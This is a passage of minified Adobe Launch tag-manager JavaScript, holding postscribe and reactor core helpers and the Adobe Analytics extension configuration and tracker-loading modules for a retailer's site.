s=n.tagName;"TR"===s.toUpperCase()&&l.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),o()):t.selfCloseFix&&c.test(s)&&l.containsTagName(s)?l.lastTagNameEq(s)?a(e,l):(e.prepend("</"+n.tagName+">"),o()):n.unary||l.push(n)},endTag:function(n){l.last()?t.tagSoupFix&&!l.lastTagNameEq(n.tagName)?a(e,l):l.pop():t.tagSoupFix&&(i(),o())}};return function(){return o(),n(i())}}t.__esModule=!0,t.default=i;var o=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function s(e){return"function"==typeof e}function a(e,t,n){var s=void 0,a=e&&e.length||0;for(s=0;s<a;s++)t.call(n,e[s],s)}function r(e,t,n){for(var s in e)e.hasOwnProperty(s)&&t.call(n,s,e[s])}function i(e,t){return e=e||{},r(t,(function(t,s){n(e[t])||(e[t]=s)})),e}function o(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(n=[],a(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":b(t)))return t.v}var n}function c(e){return e[e.length-1]}function l(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function d(e){return l(e,"script")}function u(e){return l(e,"style")}t.__esModule=!0;var b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=s,t.each=a,t.eachKey=r,t.defaults=i,t.toArray=o,t.last=c,t.isTag=l,t.isScript=d,t.isStyle=u}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():n.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=function(e){for(var t=s.querySelectorAll("script"),n=0;n<t.length;n++){var a=t[n];if(e.test(a.src))return a}},r=function(){return a(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:r,byRegexPattern:a}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-promise"),a=0;e.exports=function(e,t){var n="_runScript"+ ++a,r=new s((function(t,a){_satellite[n]=function(r){delete _satellite[n],new s((function(t){t(r.call(e.event.element,e.event,e.event.target,s))})).then(t,a)}}));return{code:'<script>_satellite["'+n+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:r}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-promise"),r=0,i={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=i[e];t&&(delete i[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=i[e];t&&(delete i[e],t.reject())};var o=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},l=function(e){return e.settings.isExternal};e.exports=function(e,t){var n;return l(e)&&(t=s.replaceTokens(t,e.event)),o(t)?(n=new a((function(e,t){i[String(r)]={resolve:e,reject:t}})),t=c(t,r),r+=1):n=a.resolve(),{code:t,promise:n}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-load-script"),a=n("@adobe/reactor-promise"),r=n("../../helpers/findPageScript").byRegexPattern,i={},o={},c=function(e){return o[e]||(o[e]=s(e)),o[e]};_satellite.__registerScript=function(e,t){var n;if(document.currentScript)n=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");n=r(s).getAttribute("src")}i[n]=t},e.exports=function(e){return i[e]?a.resolve(i[e]):new a((function(t){c(e).then((function(){t(i[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},n=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},a=function(e){return n(e)?Number(e):e};e.exports={isNumber:t,isString:n,castToStringIfNumber:s,castToNumberIfString:a}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var s=n("./weakMap"),a=n("./matchesProperties"),r=n("./matchesSelector");e.exports=function(){var e=[],t=new s,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,s){if(e.length&&!t.has(n)){for(var i=n.target,o=!1;i;){for(var c=!1,l=!1,d=0;d<e.length;d++){var u=e[d],b=u.settings.elementSelector,m=u.settings.elementProperties;if((!1!==u.settings.bubbleFireIfChildFired||!o)&&(i===n.target||!1!==u.settings.bubbleFireIfParent)&&(i===n.target||b||m&&Object.keys(m).length)&&(!b||r(i,b))&&(!m||a(i,m))){var p={};s?Object.keys(n).forEach((function(e){p[e]=n[e]})):p.nativeEvent=n,p.element=i,p.target=n.target,!1!==u.callback(p)&&(l=!0,u.settings.bubbleStop&&(c=!0))}}if(c)break;l&&(o=!0),i=i.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window").WeakMap;if(void 0===s){var a=Object.defineProperty,r=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+r+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:a(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use strict";var s=n("./../../helpers/textMatch"),a=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=a(e,t.name),r=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(n,r)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,s){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),r=-1!==s.navigator.appVersion.indexOf("MSIE 10"),i="WINDOW_LOADED",o="DOM_READY",c="PAGE_BOTTOM",l=[c,o,i],d=function(e,t){return{element:e,target:e,nativeEvent:t}},u={};l.forEach((function(e){u[e]=[]}));var b=function(e,t){l.slice(0,p(e)+1).forEach((function(e){g(t,e)}))},m=function(){return"complete"===a.readyState?i:"interactive"===a.readyState?r?null:o:void 0},p=function(e){return l.indexOf(e)},g=function(e,t){u[t].forEach((function(t){h(e,t)})),u[t]=[]},h=function(e,t){var n=t.trigger,s=t.syntheticEventFn;n(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=b.bind(null,c),a.addEventListener("DOMContentLoaded",b.bind(null,o),!0),s.addEventListener("load",b.bind(null,i),!0),s.setTimeout((function(){var e=m();e&&b(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){u[c].push({trigger:e})},registerDomReadyTrigger:function(e){u[o].push({trigger:e,syntheticEventFn:d.bind(null,a)})},registerWindowLoadedTrigger:function(e){u[i].push({trigger:e,syntheticEventFn:d.bind(null,s)})}}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,n){"use strict";var s,a=n("@adobe/reactor-document"),r=n("@adobe/reactor-window"),i=n("./getNamespacedStorage"),o="visitorTracking",c=i("localStorage",o),l=i("sessionStorage",o),d=function(){var e=l.getItem("landingPage");return e||(l.setItem("landingPage",r.location.href),l.setItem("landingTime",(new Date).getTime())),!e},u=function(){return l.getItem("landingPage")},b=function(){return Number(l.getItem("landingTime"))},m=function(){return Number(c.getItem("sessionCount"))},p=function(){return Number(c.getItem("pagesViewed"))},g=function(){var e=(new Date).getTime();return Math.floor((e-b())/1e3/60)},h=function(){return l.getItem("trafficSource")},v=function(){return Number(l.getItem("pagesViewed"))},f=function(){return 1===m()},C=function(e){e&&c.setItem("sessionCount",m()+1)},A=function(){l.setItem("pagesViewed",v()+1)},P=function(){c.setItem("pagesViewed",p()+1)},y=function(){l.getItem("trafficSource")||l.setItem("trafficSource",a.referrer)};s=d(),C(s),P(),A(),y(),e.exports={getLandingPage:u,getLandingTime:b,getMinutesOnSite:g,getSessionCount:m,getLifetimePageViewCount:p,getSessionPageViewCount:v,getTrafficSource:h,getIsNewVisitor:f}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},n=function(e,n,s){switch(n){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=n}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-window"),r="com.adobe.reactor.core";e.exports=function(e,t){var n='"'+e+'" is not available on the window object.',i=r+"."+t;return{getItem:function(t){try{return a[e].getItem(i+"."+t)}catch(e){
return s.logger.warn(n),null}},setItem:function(t,r){try{return a[e].setItem(i+"."+t,r),!0}catch(e){return s.logger.warn(n),!1}}}}}},"core/src/lib/events/helpers/debounce.js":{script:function(e){"use strict";e.exports=function(e,t,n){var s=null;return function(){var a=n||this,r=arguments;clearTimeout(s),s=setTimeout((function(){e.apply(a,r)}),t)}}}},"core/src/lib/events/helpers/once.js":{script:function(e){"use strict";e.exports=function(e,t){var n;return function(){return e&&(n=e.apply(t||this,arguments),e=null),n}}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"A1AB3E2C5A01811C0A495EDA@AdobeOrg",customSetup:{source:function(e){function t(e){1!=e.abort&&(lTVarray=e.linkTrackVars.split(","),-1==lTVarray.indexOf("eVar1")&&lTVarray.push("eVar1"),-1==lTVarray.indexOf("eVar2")&&lTVarray.push("eVar2"),-1==lTVarray.indexOf("eVar6")&&lTVarray.push("eVar6"),-1==lTVarray.indexOf("eVar14")&&lTVarray.push("eVar14"),-1==lTVarray.indexOf("prop1")&&lTVarray.push("prop1"),-1==lTVarray.indexOf("prop2")&&lTVarray.push("prop2"),-1==lTVarray.indexOf("prop9")&&lTVarray.push("prop9"),-1==lTVarray.indexOf("prop12")&&lTVarray.push("prop12"),-1==lTVarray.indexOf("eVar63")&&lTVarray.push("eVar63"),-1==lTVarray.indexOf("eVar91")&&lTVarray.push("eVar91"),-1==lTVarray.indexOf("eVar92")&&lTVarray.push("eVar92"),-1==lTVarray.indexOf("eVar109")&&lTVarray.push("eVar109"),-1==lTVarray.indexOf("campaign")&&lTVarray.push("campaign"),e.linkTrackVars=lTVarray.join(","),e.eVar1=location.hostname+location.pathname,e.eVar2=e.getPreviousValue(e.eVar1,"gpv_v2"),e.eVar6=e.getNewRepeat(30,"s_getNewRepeat"),e.eVar14=_satellite.getVar("eVar14 - Logged In Status"),e.prop1="D=v1",e.prop2="D=v2",e.prop9=(new Date).toUTCString(),universal_variable.page.page_Type_V2&&(e.prop12=universal_variable.page.page_Type_V2),e.eVar63=_satellite.getVar("Google - GCLID Query Parameter"),e.eVar91=_satellite.getVar("Query String - ProGrpCode"),e.eVar109=_satellite.getVar("Experience Cloud ID (ECID)"),1==_satellite.getVar("evar92 - progrpcode look up-email")&&(e.eVar92=_satellite.getVar("Query String - ProGrpCode Lookup")),/cid\=|cm_mmc\=/i.test(n)&&(e.campaign=n.split(/cid\=|cm_mmc\=/i)[1].split("&")[0]),e.performanceTiming())}e.linkTrackVars="eVar1,eVar2,eVar6,prop1,prop2,prop9,prop12,eVar63,eVar91,eVar92,eVar109",e.linkTrackEvents="None";var n=location.search;e.pte="event64,event65,event66,event67,event68,event69,event70,event71,event72,event73",e.ptc=!1,e.usePlugins=!0,e.doPlugins=t;var s=location.hostname+location.pathname;/us\.|\/us\//i.test(s)&&(e.hl=60,e.ht=60,e.he=60,e.registerPostTrackCallback((function(){e.governor()}))),e.getPreviousValue=new Function("v","c","el","var s=this,t=new Date,i,j,r='';t.setTime(t.getTime()+1800000);if(el){if(s.events){i=s.split(el,',');j=s.split(s.events,',');for(x in i){for(y in j){if(i[x]==j[y]){if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t):s.c_w(c,'no value',t);return r}}}}}else{if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t):s.c_w(c,'no value',t);return r}"),e.getNewRepeat=new Function("d","cn","var s=this,e=new Date(),cval,sval,ct=e.getTime();d=d?d:30;cn=cn?cn:'s_nr';e.setTime(ct+d*24*60*60*1000);cval=s.c_r(cn);if(cval.length==0){s.c_w(cn,ct+'-New',e);return'New';}sval=s.split(cval,'-');if(ct-sval[0]<30*60*1000&&sval[1]=='New'){s.c_w(cn,ct+'-New',e);return'New';}else{s.c_w(cn,ct+'-Repeat',e);return'Repeat';}"),e.split=new Function("l","d","var i,x=0,a=new Array;while(l){i=l.indexOf(d);i=i>-1?i:l.length;a[x++]=l.substring(0,i);l=l.substring(i+d.length);}return a"),e.performanceTiming=new Function("v","var s=this;if(v)s.ptv=v;if(typeof performance!='undefined'){s.performanceWrite();s.pi=setInterval(function(){s.performanceWrite()},250);if(!s.ptc||s.linkType=='e'){s.performanceRead();}else{s.rfe();s[s.ptv]='';}}"),e.performanceWrite=new Function("","var s=this;if(performance.timing.loadEventEnd>0)clearInterval(s.pi);try{if(s.c_r('s_ptc')==''&&performance.timing.loadEventEnd>0){try{var pt=performance.timing;var pta='';pta=s.performanceCheck(pt.fetchStart,pt.navigationStart);pta+='^^'+s.performanceCheck(pt.domainLookupStart,pt.fetchStart);pta+='^^'+s.performanceCheck(pt.domainLookupEnd,pt.domainLookupStart);pta+='^^'+s.performanceCheck(pt.connectEnd,pt.connectStart);pta+='^^'+s.performanceCheck(pt.responseStart,pt.connectEnd);pta+='^^'+s.performanceCheck(pt.responseEnd,pt.responseStart);pta+='^^'+s.performanceCheck(pt.loadEventStart,pt.domLoading);pta+='^^'+s.performanceCheck(pt.loadEventEnd,pt.loadEventStart);pta+='^^'+s.performanceCheck(pt.loadEventEnd,pt.navigationStart);s.c_w('s_ptc',pta);if(sessionStorage&&navigator.cookieEnabled&&s.ptv!='undefined'){var pe=performance.getEntries();var tempPe='';for(var i=0;i<pe.length;i++){tempPe+='!';tempPe+=pe[i].name.indexOf('?')>-1?pe[i].name.split('?')[0]:pe[i].name;tempPe+='|'+(Math.round(pe[i].startTime)/1000).toFixed(1)+'|'+(Math.round(pe[i].duration)/1000).toFixed(1)+'|'+pe[i].initiatorType;}sessionStorage.setItem('s_pec',tempPe);}}catch(err){return;}}}catch(err){return;}"),e.performanceCheck=new Function("a","b","if(a>=0&&b>=0){if((a-b)<60000&&((a-b)>=0)){return((a-b)/1000).toFixed(2);}else{return 600;}}"),e.performanceRead=new Function("","var s=this;if(performance.timing.loadEventEnd>0)clearInterval(s.pi);var cv=s.c_r('s_ptc');if(s.pte){var ela=s.pte.split(',');}if(cv!=''){var cva=s.split(cv,'^^');if(cva[1]!=''){for(var x=0;x<(ela.length-1);x++){s.events=s.apl(s.events,ela[x]+'='+cva[x],',',2);}}s.events=s.apl(s.events,ela[ela.length-1],',',2);}s.linkTrackEvents=s.apl(s.linkTrackEvents,s.pte,',',2);s.c_w('s_ptc','',0);if(sessionStorage&&navigator.cookieEnabled&&s.ptv!='undefined'){s[s.ptv]=sessionStorage.getItem('s_pec');sessionStorage.setItem('s_pec','',0);}else{s[s.ptv]='sessionStorage Unavailable';}s.ptc=true;"),e.rfe=new Function("","var s=this;var ea=s.split(s.events,',');var pta=s.split(s.pte,',');try{for(x in pta){s.events=s.rfl(s.events,pta[x]);s.contextData['events']=s.events;}}catch(e){return;}"),e.rfl=new Function("l","v","d1","d2","ku","var s=this,R=new Array(),C='',d1=!d1?',':d1,d2=!d2?',':d2,ku=!ku?0:1;if(!l)return'';L=l.split(d1);for(i=0;i<L.length;i++){if(L[i].indexOf(':')>-1){C=L[i].split(':');C[1]=C[0]+':'+C[1];L[i]=C[0];}if(L[i].indexOf('=')>-1){C=L[i].split('=');C[1]=C[0]+'='+C[1];L[i]=C[0];}if(L[i]!=v&&C)R.push(C[1]);else if(L[i]!=v)R.push(L[i]);else if(L[i]==v&&ku){ku=0;if(C)R.push(C[1]);else R.push(L[i]);}C='';}return s.join(R,{delim:d2})"),e.apl=new Function("l","v","d","u","var s=this,m=0;if(!l)l='';if(u){var i,n,a=s.split(l,d);for(i=0;i<a.length;i++){n=a[i];m=m||(u==1?(n==v):(n.toLowerCase()==v.toLowerCase()));}}if(!m)l=l?l+d+v:v;return l"),e.governor=new Function("","var s=this;if(typeof s.hl=='undefined'){s.hl=60;}if(typeof s.ht=='undefined'){s.ht=60;}if(typeof s.he=='undefined'){s.he=60;}if(s.Util.cookieRead('s_hg')==8){var i=new Date(),y=i.getFullYear(),m=i.getMonth(),d=i.getDate(),i=new Date(y,m,d+s.he);s.Util.cookieWrite('s_hg',9,i);return;}var f=s.Util.cookieRead('s_hc'),g=Number(s.Util.cookieRead('s_ht')),h=Math.floor((new Date()).getTime()),ha=f!=''?f.split('|').map(Number):[0,0,0,0,0],i=ha.reduce(function(ha,b){return ha+b;},0),j=g==0?0:Math.floor(((h-g)/(s.ht/6))/1000);if(g==0)s.Util.cookieWrite('s_ht',h);if(i<s.hl){if(j>=1){if(j>=6){ha=[0,0,0,0,0];}else{for(var k=0;k<j;k++){ha.unshift(0);ha.pop();}}s.Util.cookieWrite('s_ht',h);}}else{s.Util.cookieWrite('s_hg',8);s.linkTrackVars+=',contextData.exceptionFlag';s.contextData['exceptionFlag']='true';s.tl(this,'o','exceptionFlag');}ha[0]++;s.Util.cookieWrite('s_hc',ha.join('|'));"),function(){function t(){n||(n=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics")))}var n=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",t]);var s="_cs_mk",a="_cs_id",r="; "+document.cookie;if(r){var i=r.split("; "+s+"="),o=r.split("; "+a+"=");if(i.length>1&&o.length>1)return;function c(t){var n=Math.random()+"_"+Date.now();t&&(n=t),e.eVar9=n;var a=function(){for(var e=0,t=document.domain,n=t.split("."),s="_gd"+(new Date).getTime();e<n.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=n.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),r=new Date,i=r.getTime();i+=18e5,r.setTime(i),document.cookie=s+"="+n+"; expires="+r.toUTCString()+";path=/;domain="+a,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}if(1==i.length)c();else{var l="";i&&(l=i[1].split(";")[0]),c(l)}}}()}},libraryCode:{type:"managed",accounts:{staging:["%custom code: staging rsid%"],production:["%custom code: production rsid%"],development:["%custom code: staging rsid%"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{charSet:"UTF-8",currencyCode:"GBP",trackingServer:"metrics.thewhitecompany.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkExternalFilters:[],linkInternalFilters:["%eVar32 - Domain Name%","javascript:","mailto:","tel:"],trackingServerSecure:"smetrics.thewhitecompany.com",linkDownloadFileTypes:["avi","css","csv","doc","docx","eps","exe","jpg","js","m4v","mov","mp3","pdf","png","ppt","pptx","rar","svg","tab","txt","vsd","vxd","wav","wma","wmv","xls","xlsx","xml","zip"]}},modules:{"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/getTracker"),r=n("../helpers/getNodeLinkText"),i=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},o=function(e){return i(e)?r(e):"link clicked"},c=function(e,t,n){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var a={linkType:t.linkType||"o",linkName:t.linkName||o(n)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(a)+"."),e.tl(i(n)?n:"true",a.linkType,a.linkName)}};e.exports=function(e,t){return a().then((function(n){c(n,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/getTracker");e.exports=function(){return a().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/getTracker"),r=n("../helpers/applyTrackerVariables");e.exports=function(e,t){return a().then((function(n){s.logger.info("Set variables on the tracker."),r(n,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,n)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,n,s){"use strict";var a,r=n("@adobe/reactor-cookie"),i=n("@adobe/reactor-promise"),o=n("@adobe/reactor-window"),c=n("../helpers/settingsHelper"),l=n("../helpers/augmenters"),d=n("../helpers/applyTrackerVariables"),u=n("../helpers/loadLibrary"),b=n("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",p=s.getSharedModule("adobe-mcid","mcid-instance"),g=function(e){return!e||"true"===r.get(e)},h=function(e){return i.all(l.map((function(t){var n;try{n=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(n)}))).then((function(){return e}))},v=function(e){return p&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=p),e},f=function(e){return s.logger.info('Setting version on tracker: "'+b+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=b:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+b&&(e.version+="-"+b),e},C=function(e,t,n){return t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(o,n)),d(n,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(o,n)),n},A=function(e,t){return c.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},P=(a=s.getExtensionSettings(),g(a.trackingCookieName)?u(a).then(h).then(v).then(f).then(C.bind(null,a.trackerProperties,a.customSetup||{})).then(A.bind(null,a)):i.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return P}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,n){"use strict";var s=n("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},n=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(n))},a=function(e){var t=[],n=!1;return s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=a(e);t=t.concat(s.supportedNodes),n=n||s.includesUnsupportedNodes}))):n=!0,{supportedNodes:t,includesUnsupportedNodes:n}},r=function(e,t,n){var s;return n&&n!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var n=t(e.innerText||e.textContent),s=a(e);if(!n||s.includesUnsupportedNodes){var i,o,c,l,d=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(i=i||t(e.getAttribute("alt")),o=o||t(e.getAttribute("title")),c=c||t(r(e,"value","INPUT")),l=l||t(r(e,"src","IMG"))),e.nodeValue&&d.push(e.nodeValue)})),(n=t(d.join("")))||(n=t(i||o||c||l||""))}return n}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-window"),r={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&a&&a._satellite&&a._satellite.company&&a._satellite.company.orgId&&(t=!0),t}};e.exports=r}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-query-string"),r=n("@adobe/reactor-window"),i=/eVar([0-9]+)/,o=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),l=function(e,t,n){return n.indexOf(e)===t},d=function(e,t,n){var s=Object.keys(t).filter(c.test.bind(c));return n&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&l(e,t,s)})).join(",")},u=function(e,t){var n=t.map((function(e){return e.name}));return(n=n.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&l(e,t,n)})).join(",")},b=function(e,t,n){e[t]=n[t].join(",")},m=function(e,t,n){var s=n.dynamicVariablePrefix||"D=";n[t].forEach((function(t){var n;if("value"===t.type)n=t.value;else{var a=i.exec(t.value);if(a)n=s+"v"+a[1];else{var r=o.exec(t.value);r&&(n=s+"c"+r[1])}}e[t.name]=n}))},p={linkDownloadFileTypes:b,linkExternalFilters:b,linkInternalFilters:b,hierarchies:function(e,t,n){n[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:m,eVars:m,campaign:function(e,t,n){if("queryParam"===n[t].type){var s=a.parse(r.location.search);e[t]=s[n[t].value]}else e[t]=n[t].value},events:function(e,t,n){var s=n[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var n={};t=t||{},Object.keys(t).forEach((function(e){var s=p[e],a=t[e];s?s(n,e,t):n[e]=a})),n.events&&e.events&&e.events.length>0&&(n.events=e.events+","+n.events);var a=t&&t.events&&t.events.length>0,r=d(e,n,a);r&&(n.linkTrackVars=r);var i=u(e,t.events||[]);i&&(n.linkTrackEvents=i),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(n)+'".'),Object.keys(n).forEach((function(t){e[t]=n[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-load-script"),r=n("@adobe/reactor-window"),i=n("@adobe/reactor-promise"),o=n("./settingsHelper"),c=n("./pollHelper"),l=function(e,t){if(!r.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+r.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var n=r.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),r.s=n),n},d=function(e){var t=[];switch(e.libraryCode.type){case o.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.APP_MEASUREMENT)),o.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case o.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case o.LIB_TYPES.REMOTE:t.push("https:"===r.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(o.isAudienceManagementEnabled(e)){var 